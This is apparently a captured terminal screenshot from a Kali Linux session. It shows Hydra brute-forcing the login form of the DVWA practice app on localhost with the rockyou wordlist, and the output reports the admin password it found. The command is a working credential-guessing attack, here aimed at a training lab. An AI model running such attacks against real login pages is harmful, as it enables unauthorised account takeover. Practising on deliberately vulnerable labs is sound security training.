 rsmaljkov@kali: ~
File Actions Edit View Help
┌──(rsmaljkov㉿kali)-[~]
└─$ hydra 127.0.0.1 -l admin -P /usr/share/wordlists/rockyou.txt.gz http-get-
form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Logi
n:H=Cookie:PHPSESSID=3l07a2ql2foefcv52e4mpfq8qa;security=low:Username and/or
password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-24 07:
31:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://127.0.0.1:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie:PHPSESSID=3l07a2ql2foefcv52
e4mpfq8qa;security=low:Username and/or password incorrect.
[80][http-get-form] host: 127.0.0.1 login: admin password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-24 07:
31:59
┌──(rsmaljkov㉿kali)-[~]
└─$